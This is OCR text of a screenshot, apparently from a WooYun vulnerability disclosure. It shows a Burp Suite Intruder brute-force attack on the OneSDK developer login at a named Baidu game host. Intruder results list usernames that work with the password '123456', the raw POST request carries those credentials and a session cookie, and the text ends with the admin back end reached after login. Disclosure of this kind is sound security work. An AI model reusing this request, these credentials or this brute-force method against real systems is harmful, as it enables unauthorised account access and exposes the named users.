 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
5208 zhangxue 123456 200 258
5191 liuhuan 123456 200 258
5257
5246
5197
5269
5338
5354
5411
5440
5420
5465
5416
10081
Result 5420 | Intruder attack 1
Payload 1: wangming
Payload 2: 123456
Status: 200
Length: 258
Timer: 31
Request Response
Raw Params Headers Hex
POST /onesdk/manageLoginServlet HTTP/1.1
Host: onesdk.baidu-mgame.com
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://onesdk.baidu-mgame.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/5
like Gecko) Chrome/47.0.2526.73 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://onesdk.baidu-mgame.com/onesdk/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abc5Vgit1REWrehNFdNhv
Connection: close
%7B%22username%22:%22wangming%22,%22password%22:%22123456%22%7D
Raw
OneSDK开发者后台-主页
onesdk.baidu-mgame.com/onesdk/toJsp?id=80018&jspname=main
欢迎进入 OneSDK开发者后台
2015-12-01 星期二 14:25:04
菜单窗口
游戏管理
介绍
游戏列表
支付通知地址
内容窗口
欢迎进入...
本系统是OneSDK开发者后台
• 欢迎使用
www.wooyun.org